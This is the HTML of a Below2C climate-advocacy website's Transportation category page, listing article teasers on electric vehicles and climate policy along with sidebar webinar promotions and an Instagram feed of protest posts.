                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" class="td-image-wrap" title="Are We Unable To Contemplate Our Own Destruction"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/July-1-017-218x150.jpg" srcset="/wp-content/uploads/2023/07/July-1-017-218x150.jpg 218w, /wp-content/uploads/2023/07/July-1-017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Are We Unable To Contemplate Our Own Destruction, Below2C" title="Are We Unable To Contemplate Our Own Destruction"></a>
                                          </div>
<a href="/category/climate/climate-breakdown/" class="td-post-category">Climate Breakdown</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" title="Are We Unable To Contemplate Our Own Destruction">Are We Unable To Contemplate Our Own Destruction</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-header td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-crumb-container">
              <div class="entry-crumbs">
                <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Solutions" class="entry-crumb" href="/category/solutions/">Solutions</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Transportation</span>
              </div>
            </div>
            <h1 class="entry-title td-page-title">Transportation</h1>
          </div>
        </div>
        <div class="td-category-pulldown-filter td-wrapper-pulldown-filter">
          <div class="td-pulldown-filter-display-option">
            <div class="td-subcat-more">
              Featured posts <i class="td-icon-menu-down"></i>
            </div>
            <ul class="td-pulldown-filter-list">
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_69" data-td_block_id="tdi_68" href="/category/solutions/transportation/">Latest</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_70" data-td_block_id="tdi_68" href="/category/solutions/transportation/?filter_by=featured">Featured posts</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_71" data-td_block_id="tdi_68" href="/category/solutions/transportation/?filter_by=popular">Most popular</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_72" data-td_block_id="tdi_68" href="/category/solutions/transportation/?filter_by=popular7">7 days popular</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_73" data-td_block_id="tdi_68" href="/category/solutions/transportation/?filter_by=review_high">By review score</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_74" data-td_block_id="tdi_68" href="/category/solutions/transportation/?filter_by=random_posts">Random</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-grid td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td_block_wrap td_block_big_grid_2 tdi_75 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="tdi_75">
              <div id="tdi_75" class="td_block_inner">
                <div class="td-big-grid-wrapper">
                  <div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
                    <div class="td-module-thumb"></div>
                    <div class="td-meta-info-container">
                      <div class="td-meta-align">
                        <div class="td-big-grid-meta">
                          <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                        </div>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T09:48:55-04:00">September 12, 2023</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-big-grid-scroll">
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2023/07/how-to-make-your-next-vacation-green/" rel="bookmark" class="td-image-wrap" title="How To Make Your Next Vacation Green"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2023/07/mmmunnamed-10-001-324x160.jpg" srcset="/wp-content/uploads/2023/07/mmmunnamed-10-001-324x160.jpg 324w, /wp-content/uploads/2023/07/mmmunnamed-10-001-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How To Make Your Next Vacation Green, Below2C" title="How To Make Your Next Vacation Green"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                            <h3 class="entry-title td-module-title"><a href="/2023/07/how-to-make-your-next-vacation-green/" rel="bookmark" title="How To Make Your Next Vacation Green">How To Make Your Next Vacation Green</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2023/02/zero-emission-vehicles-zevs/" rel="bookmark" class="td-image-wrap" title="Zero Emission Vehicles: ZEVs"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2023/02/800-23-02-13-1525-Images-for-campaign-2-324x160.jpg" srcset="/wp-content/uploads/2023/02/800-23-02-13-1525-Images-for-campaign-2-324x160.jpg 324w, /wp-content/uploads/2023/02/800-23-02-13-1525-Images-for-campaign-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Zero Emission Vehicles: ZEVs, Below2C" title="Zero Emission Vehicles: ZEVs"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                            <h3 class="entry-title td-module-title"><a href="/2023/02/zero-emission-vehicles-zevs/" rel="bookmark" title="Zero Emission Vehicles: ZEVs">Zero Emission Vehicles: ZEVs</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2022/01/reversing-the-trend-on-ads-for-gas-powered-cars-suvs-light-trucks/" rel="bookmark" class="td-image-wrap" title="Reversing the Trend on Ads For Gas-Powered Cars, SUVs, Light Trucks"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2022/01/2022-Jan-16-31-324x160.jpg" srcset="/wp-content/uploads/2022/01/2022-Jan-16-31-324x160.jpg 324w, /wp-content/uploads/2022/01/2022-Jan-16-31-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Reversing the Trend on Ads For Gas-Powered Cars, SUVs, Light Trucks, Below2C" title="Reversing the Trend on Ads For Gas-Powered Cars, SUVs, Light Trucks"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                            <h3 class="entry-title td-module-title"><a href="/2022/01/reversing-the-trend-on-ads-for-gas-powered-cars-suvs-light-trucks/" rel="bookmark" title="Reversing the Trend on Ads For Gas-Powered Cars, SUVs, Light Trucks">Reversing the Trend on Ads For Gas-Powered Cars, SUVs, Light Trucks</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2021/03/why-my-next-vehicle-will-be-electric/" rel="bookmark" class="td-image-wrap" title="Why My Next Vehicle Will Be Electric"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2021/03/Add-a-subheading-001-324x235.jpg" alt="Why My Next Vehicle Will Be Electric, Below2C" title="Why My Next Vehicle Will Be Electric"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2021/03/why-my-next-vehicle-will-be-electric/" rel="bookmark" title="Why My Next Vehicle Will Be Electric">Why My Next Vehicle Will Be Electric</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T09:34:49-05:00">March 6, 2021</time></span> <span class="td-module-comments"><a href="/2021/03/why-my-next-vehicle-will-be-electric/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    Change can come quickly, especially technological change. I’m still astounded that horses as the predominant form of transportation were replaced by automobiles in less...
                  </div>
                  <div class="td-read-more">
                    <a href="/2021/03/why-my-next-vehicle-will-be-electric/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2020/06/industrial-age-of-energy-and-transportation-over-by-2030/" rel="bookmark" class="td-image-wrap" title="Industrial Age of Energy and Transportation Over by 2030"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2020/06/Capture4-002-324x235.jpg" alt="Industrial Age of Energy and Transportation Over by 2030, Below2C" title="Industrial Age of Energy and Transportation Over by 2030"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2020/06/industrial-age-of-energy-and-transportation-over-by-2030/" rel="bookmark" title="Industrial Age of Energy and Transportation Over by 2030">Industrial Age of Energy and Transportation Over by 2030</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/solutions/transportation/" class="td-post-category">Transportation</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-13T11:31:27-04:00">June 13, 2020</time></span> <span class="td-module-comments"><a href="/2020/06/industrial-age-of-energy-and-transportation-over-by-2030/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    "The industrial age of energy and transportation will be over by 2030," claims Tony Seba. Exponentially improving technologies such as solar, electric vehicles, and...
                  </div>
                  <div class="td-read-more">
                    <a href="/2020/06/industrial-age-of-energy-and-transportation-over-by-2030/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="22561" data-locatornonce="0b7ca48ab3" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
